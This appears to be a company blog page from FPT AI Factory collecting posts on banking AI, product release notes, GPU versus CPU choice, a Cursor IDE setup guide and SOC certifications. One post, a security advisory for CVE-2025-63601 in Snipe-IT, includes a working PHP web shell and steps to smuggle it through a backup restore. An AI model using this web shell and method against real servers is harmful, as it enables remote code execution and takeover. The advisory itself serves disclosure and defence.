Blogs Tech

Categories

How AI is flipping “the pyramid” business model of the bank industry

10:55 24/12/2025

For decades, the banking business model followed a familiar pattern. The majority of investment in technology, people, and processes was directed toward the middle and back office. According to IBM, between two-thirds and three-quarters of total banking investment has historically gone into core systems, risk, finance, operations, and compliance. These investments were necessary to ensure stability, control, and regulatory adherence, but they came at a cost. Front-office functions such as customer experience, digital channels, ecosystems, platforms, and partnerships were often treated as secondary priorities rather than strategic drivers of growth.

Once a strength, now a limitation

Over time, this imbalance created a structural problem. Banks built increasingly complex and expensive operating environments, supported by monolithic core systems that were designed for control rather than change. Processes became rigid, highly customized, and deeply interdependent. As a result, even small changes to products, pricing, or customer journeys now require significant time, coordination, and cost. What was once a source of strength—scale and standardization—has become a constraint in a market that increasingly values speed, flexibility, and personalization.

These structural characteristics define the core limitations of the traditional banking business model today. High fixed costs make it difficult to compete with digital-native players that operate on lighter platforms. Legacy systems limit the ability to innovate quickly or integrate with external ecosystems. Customer experiences remain fragmented across channels, while personalization is constrained by both technology and organizational silos. Risk and compliance functions, built on static rules and historical data, struggle to keep pace with rapidly changing customer behavior and fraud patterns.

Reshaping the business model

By reducing complexity, increasing flexibility, and enabling intelligence across the front, middle, and back office, AI is beginning to change the economics and operating logic of banking itself.

Back office

Back-office processes such as document verification, KYC checks, and regulatory reporting consume significant resources. These tasks appear routine, but at scale they can create significant friction when a single customer onboarding process can involve dozens of documents and manual checks across multiple channels.

AI systems can directly address these tasks by automating cognitive, document-heavy work that was previously difficult to scale. It can now read, classify, extract, and validate information across large volumes of structured and unstructured data.

For example, JPMorgan Chase has deployed AI extensively across its operations and risk functions. One widely cited use case is COiN (Contract Intelligence), an AI system that reviews commercial loan agreements. Tasks that once required 360,000 hours of legal and operational work per year are now completed in seconds, with higher consistency and lower operational risk.

Middle office

In the middle office, AI is also transforming risk management and credit decisioning. Banks such as HSBC and ING have invested heavily in AI-driven models that analyze transactional behavior and unstructured data to support credit decisions and financial crime monitoring.

These systems continuously analyze transaction data, behavioral patterns, and external signals to deliver real-time, explainable risk insights. It also filters noise, prioritizes genuinely high-risk cases, and supports faster, more granular credit decisions.

Therefore, credit teams do not need to spend days decisioning, and fraud and AML teams do not need to manually review large volumes of alerts that ultimately prove to be false positives.

Front-office

In customer service, AI-powered assistants are no longer simple chatbots that follow predefined scripts. Modern systems can understand context, summarize long interaction histories, and resolve increasingly complex requests. Large retail banks that have deployed advanced AI assistants report that between 30 and 50 percent of customer inquiries are now handled without human intervention. This has reduced average handling times in call centers by as much as 40 percent, while allowing human agents to focus on higher-value interactions.

In short, AI is reshaping the banking operating model end to end, simplifying the back office, accelerating decision-making in the middle office, and elevating customer experience at the front. But these capabilities do not emerge in isolation. For example, advanced customer-facing AI, such as modern chatbots that can understand complex, multi-step requests, and respond with context and accuracy, depends on far more than a standalone model. It requires a reliable pipeline to ingest data, train and fine-tune models, orchestrate inference, and enforce governance consistently across the organization. This is where the concept of an AI Factory becomes critical.

AI Factory: The Next Destination for the Financial Industry

An AI Factory provides the industrial backbone that enables AI to move from isolated pilots to enterprise-scale capabilities. It brings together data, models, compute power, security, and operational controls into a repeatable production environment. Without it, big banks will struggle to maintain consistency, explainability, and reliability, especially when AI is embedded across back, middle, and front office processes.

To be more specific, a chatbot that can handle complex customer requests relies on more than natural language understanding. It must access the back-office's data such as KYC and transaction history, apply middle-office risk and compliance intelligence, and respond in real time under strict accuracy and security controls. An AI Factory makes this possible by enabling continuous model training, real-time inference, and ongoing monitoring.

Across the global banking industry, leading institutions are already harnessing the power of AI factories to develop domain-aware AI for banking operations. According to NVIDIA, across Europe, banks are building regional AI factories to enable the deployment of AI models for customer service, fraud detection, risk modeling, and the automation of regulatory compliance. Specifically, in Germany, Finanz Informatik, the digital technology provider of the Savings Banks Finance Group, is scaling its on-premises AI factory for applications including an AI assistant to help its employees automate routine tasks and efficiently process the institution’s banking data.

In Asia, FPT launched FPT AI Factory in Japan and Vietnam, equipped with thousands of cutting-edge NVIDIA H100/H200 GPUs, delivering exceptional computing power. With this computational strength, banks are allowed to drastically reduce research time while accelerating AI solution development and deployment by more than 1,000 times compared to traditional methods. This helps enterprises reduce operating costs by up to 30 percent while accelerating the development of domain-specific AI applications, such as credit fraud detection systems, intelligent virtual assistants, by up to 10 times.

What’s New on FPT AI Factory

09:49 15/12/2025

We continue to advance the FPT AI Factory platform to improve scalability, performance, and operational efficiency. This release, as of December 12, 2025, introduces new features and optimizations designed to enhance the smoothness and efficiency of your workflows.

FPT AI Studio

Accelerate LLM workflows with new optimization techniques and gain real-time visibility through Grafana-integrated UI Logs.

New feature

1. Full support for the Qwen3VL model

Allow users to leverage state-of-the-art multimodal capabilities of the Qwen3VL model family for tasks such as visual understanding across AI Studio and related services.

2. Support Download Model Catalog by SDK

Enable Model Catalog download via SDK gives developers a faster, automated way to integrate and manage models and improve workflow efficiency.



AI Notebook

Boost automation, ease of use, and performance, helping customers work faster and smarter with AI Notebook.

New feature

1. Automated Lab Version Upgrade

Remove manual steps for deleting old labs and remapping during version upgrades, saving time and reducing errors.

2. Event Notification Scheduling

Enable scheduled system and feature announcements directly in AI Notebook, ensuring users stay informed without disruption.

3. Notebook Gallery

Offer ready-to-use notebooks for common use cases across various topics, allowing quick reference and execution to accelerate development.

4. GPU Quota Control

Introduce per-tenant GPU usage limits for better resource allocation and cost management, ensuring fair and efficient utilization.

FPT AI Inference

Achieve operational stability with new upgrades in LiteLLM engine, billing, kafka, and top-up services.

New feature

1. Infrastructure & API Stability

LiteLLM Upgrade: Enhance system resilience and processing efficiency with the upgraded LiteLLM architecture

API Standardization: Ensure consistent data output and improved integration capabilities by optimizing and standardizing the v1/responses/ parameter.

2. Production Go-Live & Core Services

Seamless Payments & Billing: Enjoy instant account top-ups and accurate, real-time service charge tracking.

High-Performance Connectivity: Experience a faster, smoother platform with improved stability for real-time interactions.

Enhanced User Feedback: Clearer interaction with upgraded popups providing instant status updates on your actions.

Billing

Foster real-time tracking, transparent cost insights, and a centralized dashboard for all usage-related information.

New feature

Product Usage: users can better manage budgets, optimize resource consumption, and make data-driven decisions with confidence.

A centralized interface that displays:

Total cost of all services.

Real-time updates for the current billing period.

Cost breakdown by product category: GPU Container, AI Inference, Model Fine-Tuning, Model Hub, and Interactive Session.

Use case

View total usage and spending across all FPT AI Factory services in a single, unified dashboard.

Track detailed usage history (GPU Container, AI Inference, Model Fine-tuning, Interactive Session, Model Hub) by day, month, or year.

Monitor real-time costs to prevent unexpected overspending and improve budget control.

Specialized AI: Delivering the Last Mile of Practical Intelligence

15:43 12/12/2025

Today, artificial intelligence is entering its own last mile. This phase of AI development is increasingly defined by specialized AI: systems designed and trained to accomplish a well-defined task or operate within a narrow domain. These models trade breadth for depth, focusing on performance, accuracy, and reliability in a specific area. And they represent the fastest-growing layer of the AI ecosystem.

Specialized AI stands in clear contrast to generalized AI—the broad-knowledge systems used by millions, such as ChatGPT, Claude, Gemini, or Perplexity. Generalized models are designed to handle an enormous range of questions and tasks, which makes them powerful, flexible, and easy to adopt across industries. However, this breadth also means they are not always the best fit for problems that demand deep domain expertise or strict accuracy. Work like clinical trial analysis, materials science modeling, algorithmic trading, or other high-stakes technical processes often requires a level of precision that broad models are not built to deliver.

Open Source and AI Agents: The Different Shapes of Specialized AI

Developing targeted AI solutions requires the right technical components. Organizations can take several approaches:

AI Agentsbased onOpen-Source Models

Teams can build agents customized for a specific function. Multiple agents can be orchestrated into a larger agentic system capable of handling multi-step, complex workflows.

Retrieval-Augmented Generation (RAG) and Model Context Protocol (MCP)

These tools allow developers to incorporate proprietary data and fine-tune models to handle domain-specific tasks with higher accuracy.

Mixture of Experts (MoE) Architectures

MoE models activate specialized sub-networks depending on the input. This design can achieve significantly higher performance. By engaging only the parts of the network needed for the task, this architecture often delivers up to 10x better throughput without sacrificing capability.

Small Language Models (SLMs)

Because of their compact size, SLMs can be trained on highly specialized datasets and deployed efficiently while still offering strong performance for narrow tasks.

These examples represent only a portion of the approaches available for developing specialized AI solutions. In practice, many systems will combine several of these methods, while others may incorporate entirely different architectural elements depending on the requirements of the domain. Across the broader ecosystem, engineers are continuously designing new tools, refining model architectures, and advancing the underlying AI stack. Their work is expanding the range of what specialized AI can accomplish and enabling models to operate with greater precision, efficiency, and adaptability.

One of the keys to bridge the gap between generalized models and specialized AI solutions is utilizing foundation models and open-source toolsets, such as those offered by platforms like FPT AI Studio.

Built on a robust infrastructure powered by high‑performance GPUs and designed to support the full model development lifecycle, from data preparation and customization to deployment. This platform allows enterprises to fine-tune large language models and transform it into a true subject-matter expert in their own field.

Besides ensuring that models are tailored to reflect proprietary knowledge and operational needs, FPT AI Studio also enables faster inference and reduces computing costs, thereby helping organizations to achieve both technical precision and practical efficiency in their AI initiatives.

Specialized AI In Action

Specialized AI is already transforming industries, as enterprises, startups, and the entire ecosystem of developers build this final stage of the AI landscape.

For instance, PayPal is building agent-driven infrastructure to accelerate intelligent commerce. The agents will enable the first wave of conversational commerce experiences, where agents can shop, buy and pay on a user’s behalf, an interesting example of how specialized AI can work alongside generalized to accomplish specific tasks for individuals.

Synopsys is pioneering an agentic AI framework for semiconductor design and manufacturing. Built on tuned open-source models, the framework supports key stages of the chip development process, enhancing engineering productivity, improving design quality, and shortening time to market. This effort also contributes to broader innovation across the silicon-to-systems ecosystem.

Moreover, pharmaceutical companies are applying AI to drug discovery. Chemical companies are using it to explore new materials. Healthcare organizations are building models for disease-specific treatment. Financial institutions are deploying AI to detect market patterns and anomalies.

These examples represent only a fraction of what is emerging. The number of potential specialized AI applications is virtually unlimited. As more enterprises, researchers, and developers build open-source tools and advanced model architectures, specialized AI will continue to define the next wave of innovation.

Source: NVIDIA

Is GPU Always Better? An Impact Assessment on AI Deployment Performance

15:17 02/12/2025

In the era of Artificial Intelligence (AI), selecting the right computing hardware is a pivotal decision that directly dictates the efficiency and economics of deployment. This article undertakes a detailed comparative analysis of the impact of the Graphics Processing Unit (GPU) and the Central Processing Unit (CPU) on the performance of AI models. Each processor type is designed with different architectural advantages, making them well-suited for specific tasks and performance requirements. Rather than viewing one as universally superior to the other, it’s more accurate to see them as complementary technologies that together shape the efficiency and scalability of AI workloads.

GPUs started out as processors for graphics rendering and became known as graphics cards, yet their abilities are now capable of much more than handling visuals. With recent advancements, such as the NVIDIA H100 and H200 GPUs, these processors have emerged as an indispensable powerhouse in the AI field, especially for complex Neural Networks, Deep Learning (DL), and Machine Learning (ML) tasks.

The NVIDIA H100 GPU introduced significant improvements in computational throughput and memory bandwidth, while the H200 further enhances efficiency, scalability, and AI-specific acceleration features. Both of these processors are designed with specialized tensor cores, large high-speed memory, and massive parallel processing capabilities which enable thousands of calculations to be performed simultaneously. These advancements unlock breakthroughs in fields such as computer vision, natural language processing, and generative AI.

On the other hand, CPUs offer strengths in versatility, sequential processing efficiency, and handling a wide variety of general-purpose tasks. They are essential for system orchestration, managing GPUs, and supporting lighter AI inference workloads. With strong single-thread performance and adaptability, CPUs continue to play a critical role in ensuring stability, responsiveness, and overall system balance.

Comparison of processing performance between GPUs and CPUs

GPUs deliver significantly higher processing performance for AI tasks thanks to its ability to handle thousands of parallel operations at once. This makes it much faster for deep learning training, large-scale inference, and workloads that rely heavily on matrix computations.

CPUs offer lower performance for heavy AI workloads but excel in single-thread speed and sequential processing. They are efficient for general-purpose tasks, system logic, and lighter AI inference, where responsiveness matters more than raw parallel power.

Analyzing latency differences of GPUs and CPUs for AI deployment

For large AI workloads, GPUs can handle data quickly, but for small or simple tasks, the overhead of transferring data to the GPU can introduce additional latency. They are most efficient when processing large batches rather than single requests.

Conversely, CPUs generally have lower latency for small-scale or real-time AI tasks since data can be processed immediately without transfer overhead. This makes them better suited for applications where quick response times are critical.

The flexibility of GPUs and CPUs

GPUs are specialized for parallel tasks, making them less flexible for general-purpose computing. While excellent for AI tasks like deep learning, they may not handle a wide range of workloads as efficiently as CPUs.

CPUs are more flexible and versatile, capable of handling a wide variety of tasks, including general-purpose AI computations. They can efficiently manage both single-threaded and multi-threaded tasks, making them ideal for a broader range of AI applications.

Cost Implications of GPUs and CPUs

Due to the specialized architecture and high performance, GPUs are generally more expensive than CPUs. The cost can be higher for both the hardware and the energy consumption when running large-scale AI tasks.

In comparison, CPUs offer a more cost-effective solution for smaller AI tasks or less resource-intensive applications. However, for large-scale AI, multiple CPUs may be needed to match the performance of a single GPU. For example, Cornell University’s studies show that running certain scientific computing or AI workloads on NVIDIA DGX-H100 can be about 80 times faster than running the same workload on 128 CPU cores, illustrating that tens or even hundreds of CPUs may be needed to match its throughput.

When to choose the right processor for AI workloads

When CPUs Are a Better Option

When GPUs Are a Better Option

Model Size

Suitable for small and lightweight models

Ideal for large models (LLMs, high-res vision models)

Parallelism Needs

Optimized for sequential tasks, limited parallelism

Highly efficient for tensor operations, massive parallelism

Type of Workload

Data preprocessing, logic-heavy tasks, light inference

Training large models, heavy inference, high-volume data processing

Scalability

Limited scaling for AI

High scalability for large-scale AI deployments

Typical Use Cases

Light inference, orchestration (Managing GPUs), traditional workloads, microservices

LLMs, high-resolution vision, video processing, real-time rendering, speech recognition, high-QPS services

Cost

More cost-effective, lower hardware and power costs

Higher cost due to specialized hardware and energy usage

AI workloads differ greatly, and not all require GPU acceleration. Smaller models like classical ML algorithms, or lightweight recommenders run well on CPUs without losing responsiveness. In contrast, large-scale models such as LLMs, VLMs, high-resolution image generators, and real-time speech systems depend on GPUs for the parallel processing and speed needed to operate effectively.

For example, modern LLMs like GPT-style models contain billions of parameters that must be processed in parallel to generate responses quickly. Running a 7B,13B model for tasks such as customer service chatbots, document summarization, or code assistance may still be feasible on CPUs in low-traffic environments, but once the model scales to 30B, 70B, or more, GPUs become essential to maintain acceptable response times, especially for production workloads.

Similarly, VLMs tasks like image captioning, real-time object recognition, or multimodal assistants for manufacturing and retail rely heavily on parallel tensor operations, making GPUs the only practical option. For example, a multimodal customer-support bot that interprets product images must leverage GPUs to process both visual embeddings and language outputs at speed.

Leveraging CPUs and GPUs Together

Both CPUs and GPUs are processing units that can handle similar tasks, but their performance varies depending on the specific needs of an application. Despite being more powerful, GPUs are not used to replace CPUs. Both are considered crucial individual units, each is actually a combination of various components designed and organized for different types of operations. Working with both together can cut costs while maximizing the output of artificial intelligence.

Several hybrid AI frameworks have been developed to integrate both CPUs and GPUs, optimizing efficiency by leveraging the strengths of each processor. CPUs handle simpler computing tasks, while GPUs are responsible for more complex operations.

For example, deep learning and machine learning require vast amounts of data to be processed and trained effectively. This data often needs significant refinement and optimization to ensure the model can interpret it correctly. These preliminary tasks are well-suited for a CPU, which can handle the basic processing and preparation of the data. Once the data is ready, the CPU can transfer it to the GPU, which takes over the more computationally intensive tasks, such as backpropagation, matrix multiplication, and gradient calculations. This division of labor allows CPUs to focus on less demanding tasks, while GPUs handle the heavy lifting required for training AI models efficiently.

CVE-2025-63601: (Proof-of-Concept Included) Authenticated RCE via Backup Restore in Snipe-IT

17:20 28/11/2025

Safe Version: Snipe-IT 8.3.3 and later are not affected by this vulnerability.

1. CVE Reference

For basic vulnerability information, please refer to:

https://www.cve.org/CVERecord?id=CVE-2025-63601

https://nvd.nist.gov/vuln/detail/CVE-2025-63601

CVE-2025-63601 describes an issue where Snipe-IT’s backup restoration mechanism fails to properly validate file types and extraction paths inside uploaded archives, allowing an attacker to smuggle malicious executable files into web-accessible directories. This ultimately enables arbitrary code execution on the server.

2. How FPT AppSec Flagged the Issue & How Our Engineers Traced the Root Cause

During internal security testing using FPT AppSec, the service highlighted a suspicious area within the Backup Restore feature of Snipe-IT. The scanner produced a warning related to improper file handling and potential for malicious file extraction inside the public/uploads directory. This indicated a possible Unrestricted File Upload or Archive Extraction Bypass vulnerability.

From that point, our engineering team began a manual deep-dive investigation.

By reviewing the Snipe-IT codebase and analyzing the flow produced by the scanner, we located the root cause inside: app/Console/Commands/RestoreFromBackup.php

Missing extension validation for directory files

The application defined allowed extensions but only applied them to a small subset of files (private/public logo files). Files inside directories extracted from the backup were never checked, meaning .php, .phtml, .htaccess, or any other executable file could be stored inside web-accessible directories such as:

public/uploads/accessories/

public/uploads/assets/

Incorrect path whitelisting logic

Certain upload directories were whitelisted without sufficient validation or constraint, enabling extraction of attacker-controlled files into the DocumentRoot.

Direct RCE possibility

Because the extracted files were placed under the public/ directory, they were directly accessible from the browser, resulting in instant remote code execution.

The full chain matched the CVE description and confirmed a real-world exploit scenario.

3. Full Proof-of-Concept (PoC)

This PoC is taken directly from our validated security report (included in the markdown file) and demonstrates the complete exploitation path.

Step 1 - Prepare a Malicious Backup Archive

Create a simple PHP web shell:

[code lang="js"]

cat > public/uploads/accessories/shell.php << 'EOF'

<?php

if(isset($_GET['cmd'])) {

echo "<pre>";

system($_GET['cmd']);

echo "</pre>";

} else {

echo "Shell ready. Use ?cmd=command";

}

?>

EOF

[/code]

Create a minimal SQL file required by the backup format:

[code lang="js"]

cat > database.sql << 'EOF'

-- Snipe-IT Database Backup

-- Generated for RCE PoC

CREATE TABLE IF NOT EXISTS poc_test (id INT);

INSERT INTO poc_test VALUES (1);

EOF

[/code]

Package everything into a fake backup:

[code lang="js"]

zip -r ui_rce_backup.zip public/ database.sql

[/code]

This archive now contains:

[code lang="js"]

public/uploads/accessories/shell.php ← malicious file

database.sql ← valid structure

[/code]

Step 2 — Restore the Backup in Snipe-IT

Log in as an administrator.

Navigate to:

Admin → Settings → Backups

Upload ui_rce_backup.zip

Click Restore (no need to clean database)

The application extracts the entire public/uploads/... structure, including your shell.php, without validating extensions.

As shown in the internal analysis screenshot, the file is written into: /var/www/html/public/uploads/accessories/shell.php

Step 3 — Execute Commands via the Web Shell

This confirms Remote Code Execution.

Conclusion

FPT AppSec Research Team successfully reproduced CVE-2025-63601 and demonstrated a real attack chain showing:

Archive entries were not validated

Dangerous executables were written directly to web-accessible directories

A simple PHP uploader inside the backup results in full RCE

Integrating FPT AI Marketplace API Key into Cursor IDE for Accelerated Code Generation

16:47 18/11/2025

In the AI era, leveraging large language models (LLMs) to enhance programming productivity is becoming increasingly common. Instead of relying on expensive international services, developers in Vietnam now have access to FPT AI Marketplace — a domestic AI inference platform offering competitive pricing, high stability, and superior data locality.

This article provides a step-by-step guide to integrating FPT AI Marketplace’s model API into Cursor IDE, enabling you to utilize powerful code generation models directly within your development environment.

1. Creating an FPT AI Marketplace Account

Visit https://marketplace.fptcloud.com/ and register for an account.

Special Offer: New users will receive $1 in free credits to experience AI Inference services on the platform!

2. Browse the List of Available Models

After logging in, you can view the available models on FPT AI Marketplace.

Figure 1: List of available models on FPT AI Marketplace

For optimal code generation results, it is recommended to select models such as Qwen-32B Coder, LLaMA-8B, or DeepSeek.

3. Generate an API Key

Please log in and navigate to https://marketplace.fptcloud.com/en/my-account#my-api-key

Click “Create new API Key”, select the desired models, enter a name for your API key, and then click “Create”.

Figure 2: API Key creation interface

Verify the information and retrieve your newly generated API Key.

Figure 3: API Key successfully created

4. Configure Cursor IDE with FPT AI Marketplace API

Steps to configure:

1. Open Cursor IDE → go to Cursor Settings → select Models.

2. Add Model:

Click Add model

Add the model (e.g., qwen_coder, deepseek_r1).

3. Enter API Key:

In the OpenAI API Key field, paste the API key you generated from FPT AI Marketplace.

4. Configure FPT AI URL:

Enable Override OpenAI Base URL

Enter the following URL: https://mkp-api.fptcloud.com

Figure 4: Configuring API Key and Base URL in Cursor IDE

5. Confirmation:

Click the Verify button.

If Verified Successfully appears, you are now ready to start using the model!

5. Using Code Generation Models in Cursor

You can now:

Use the AI Assistant directly within the IDE to generate code.

Ask the AI to refactor, optimize, or explain your existing code.

Select the model you wish to use.

Figure 5: Using the Llama-3.3-70B-Instruction model from FPT AI Marketplace to refactor code

6. Monitor Token Usage

To manage your usage and costs:

Go to My Usage on FPT AI Marketplace.

View the number of requests, input/output tokens, and total usage.

This allows you to see how many tokens you have used, helping you better control and manage your costs.

Conclusion

With just a few simple steps, you can harness the full power of the FPT AI Marketplace. You’ll be able to leverage advanced AI models at a cost-effective rate, accelerate your workflow with fast code generation, intelligent code reviews, performance optimization, and automated debugging. At the same time, you can easily monitor and manage your usage with clarity and transparency.

Building Trust in AI: FPT AI Factory Secures SOC 2 & SOC 3 Certifications for Enterprise-Grade Compliance

18:37 17/11/2025

FPT AI Factory has officially achieved AICPA SOC 2 Type I, SOC 2 Type II, and SOC 3 certifications, marking a significant milestone in our ongoing commitment to enterprise-grade security and global compliance.

Particularly, the FPT AI Factory site in Vietnam attained SOC 2 Type II and SOC 3, while the FPT AI Factory site in Japan reached SOC 2 Type I. These achievements reaffirm FPT’s position as a trusted AI infrastructure provider for organizations and developers seeking to build and scale AI solutions with confidence.

Understanding SOC Certifications: Setting the Global Standard for Trust

The System and Organization Controls (SOC) standards were developed by the American Institute of Certified Public Accountants (AICPA) to evaluate how organizations manage data and ensure protection across key trust service principles:

Each SOC certification provides a distinct level of assurance:

SOC 2 Type I assesses whether security controls are suitably designed and implemented at a specific point in time.

SOC 2 Type II evaluates the operational effectiveness of those controls over an extended period, typically from six to twelve months.

SOC 3, designed for public distribution, offers a summarized version of SOC 2 findings, providing transparent assurance of FPT AI Factory’s commitment to global best practices in information security and privacy.

By achieving all three certifications, FPT AI Factory demonstrates not only compliance but also maturity in operational excellence and a proactive approach to protecting client data.

What Does This Mean for Our Clients?

For customers deploying AI solutions at scale, data security and compliance are critical to success. Achieving SOC 2 and SOC 3 compliance means that FPT AI Factory’s systems, infrastructure, and internal processes have been rigorously evaluated by independent auditors for both design and effectiveness.

This ensures that our clients, from global corporations to startups, can trust FPT AI Factory to handle their AI workloads, models, and datasets with the highest levels of protection.

Key benefits for clients include:

Verified data protection and privacy controls, aligned with global standards.

Operational resilience for mission-critical AI and cloud workloads.

Assurance for compliance with international regulations like GDPR, ISO 27001, and other frameworks.

With SOC 2 and SOC 3 compliance, enterprises can now leverage these solutions knowing that every layer, from data management to model deployment, is protected by rigorous governance and independently verified controls.

Building a Secure Foundation for AI Innovation

Achieving SOC certifications is not the finish line, but a milestone in FPT AI Factory’s journey toward continuous improvement. We will continue to strengthen our internal governance, security frameworks, and audit processes to maintain the highest levels of reliability and transparency.

This commitment reflects our broader mission: empowering organizations to innovate with AI securely and responsibly, building trust as the cornerstone of every intelligent system.

FPT AI Factory Release Note as of November 17, 2025

10:21 17/11/2025

We continue to advance the FPT AI Factory platform to improve scalability, performance, and operational efficiency. This release, as of November 17, 2025, introduces new features and optimizations designed to enhance the smoothness and efficiency of your workflows.

FPT AI Studio

Accelerate LLM workflows with new optimization techniques and gain real-time visibility through Grafana-integrated UI Logs.

New Feature

1. Optimized LLM Performance

Boost training speed and efficiency with new optimization techniques - liger_kernel,

unsloth_gradient_checkpointing, and flash_attention_v2, reducing compute and memory costs for larger, faster workloads.

2. Enhanced Observability

Gain deeper insights with new UI Logs integrated with Grafana, making it easier to monitor performance and troubleshoot in real time.

AI Notebook

Use and manage your workloads on AI Notebook more easily with the updated features.

New Features

1. GPU Kernel Management

Add a GPU resource management feature that allows customers to view the history of GPU kernel activation/deactivation.

Enable or disable kernel flavors based on GPU resources to help customers connect with available GPU kernels.

2. Kernel flavor management by GPU availability so customers connect to suitable GPU kernels.

3. Improved long-term system stability and performance.

Billing

Experience flexible billing options and transparent cost control when using services and managing payment on FPT AI Factory.

New Features

Clearly define the services and products available to customers, including GPU Container, Model Fine-tuning, and more.

Display the total plan amount (credit limit), which will automatically switch to on-demand pricing using Vouchers or Top-Up Credits once the plan expires.

Allow customers to track their consumption via Billing → Credit History and view detailed usage under Billing → Billing Plan → View Details.

Use Cases

Set a custom price for all products, either for all PAYG customers or specific tenants.

Let enterprise customers use postpaid Billing Plans with a defined spending limit.

Allow customers to pay for their Billing Plan via offline bank transfer.

👉 Explore now: https://ai.fptcloud.com/undefined/billing

Need help? Check our quick guide here or contact us with a click.

Stay connected with us on LinkedIn & Facebook for the latest updates!